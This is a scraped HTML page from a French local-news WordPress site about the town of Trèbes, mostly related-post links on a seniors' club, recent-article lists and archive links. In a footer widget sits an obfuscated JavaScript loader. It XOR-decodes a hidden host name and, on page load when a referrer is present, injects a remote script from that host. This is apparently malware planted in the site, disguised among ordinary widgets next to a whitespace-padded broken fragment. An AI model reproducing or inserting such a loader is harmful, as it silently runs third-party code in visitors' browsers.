						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-fevrier-du-club-des-aines-images-gym/" title="Permaliens vers Agenda Février du Club des Aînés + images Gym" rel="bookmark">Agenda Février du Club des Aînés + images Gym</a></h3>
				<p class="post-meta"><span>1 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-en-assemblee-generale/" title="Permaliens vers Nos Aînés en Assemblée Générale" rel="bookmark">Nos Aînés en Assemblée Générale</a></h3>
				<p class="post-meta"><span>26 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-reveillon-du-club-des-aines/" title="Permaliens vers Le Réveillon du Club des Aînés" rel="bookmark">Le Réveillon du Club des Aînés</a></h3>
				<p class="post-meta"><span>31 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-repas-de-lamitie-2012-au-club-des-aines/" title="Permaliens vers Dernier Repas de l&rsquo;Amitié 2012 au Club des Aînés" rel="bookmark">Dernier Repas de l&rsquo;Amitié 2012 au Club des Aînés</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commercants-aines-teen-agers-pour-mon-beau-sapin/" title="Permaliens vers Commerçants, Aînés  &#038; Teen-agers  pour « Mon Beau Sapin »" rel="bookmark">Commerçants, Aînés  &#038; Teen-agers  pour « Mon Beau Sapin »</a></h3>
				<p class="post-meta"><span>13 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-du-club-des-aines/" title="Permaliens vers Le Loto du Club des Aînés" rel="bookmark">Le Loto du Club des Aînés</a></h3>
				<p class="post-meta"><span>11 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-decembre-du-club-des-aines-images-tarot/" title="Permaliens vers Agenda Décembre du Club des Aînés + images Tarot" rel="bookmark">Agenda Décembre du Club des Aînés + images Tarot</a></h3>
				<p class="post-meta"><span>1 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-ainees-seront-au-marche-de-noel/" title="Permaliens vers Nos Aînées seront au Marché de Noël" rel="bookmark">Nos Aînées seront au Marché de Noël</a></h3>
				<p class="post-meta"><span>20 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-en-balade-dans-lherault/" title="Permaliens vers Nos Aînés en balade dans l&rsquo;Hérault" rel="bookmark">Nos Aînés en balade dans l&rsquo;Hérault</a></h3>
				<p class="post-meta"><span>28 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-loto-de-nos-aines/" title="Permaliens vers 1er Loto de Nos Aînés" rel="bookmark">1er Loto de Nos Aînés</a></h3>
				<p class="post-meta"><span>11 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retrouvailles-de-nos-aines-pour-leur-gouter-dansant/" title="Permaliens vers Retrouvailles de Nos Ainés pour leur Gouter Dansant" rel="bookmark">Retrouvailles de Nos Ainés pour leur Gouter Dansant</a></h3>
				<p class="post-meta"><span>4 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-a-applaudi-les-petites-danseuses-devie-danse/" title="Permaliens vers Le club des Ainés a applaudi les petites danseuses d&rsquo;E&rsquo;Vie Danse" rel="bookmark">Le club des Ainés a applaudi les petites danseuses d&rsquo;E&rsquo;Vie Danse</a></h3>
				<p class="post-meta"><span>13 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rando-au-club-de-nos-aines/" title="Permaliens vers Rando au  Club de nos Aînés" rel="bookmark">Rando au  Club de nos Aînés</a></h3>
				<p class="post-meta"><span>8 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-amateurs-de-belote-chez-nos-aines/" title="Permaliens vers Les Amateurs de Belote chez nos Aînés" rel="bookmark">Les Amateurs de Belote chez nos Aînés</a></h3>
				<p class="post-meta"><span>27 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-cousettes-du-club-des-aines/" title="Permaliens vers Nos Cousettes du Club des Aînés" rel="bookmark">Nos Cousettes du Club des Aînés</a></h3>
				<p class="post-meta"><span>26 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/repas-de-lamitie-pour-nos-aines/" title="Permaliens vers Repas de l&rsquo;Amitié pour Nos Ainés" rel="bookmark">Repas de l&rsquo;Amitié pour Nos Ainés</a></h3>
				<p class="post-meta"><span>28 octobre 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>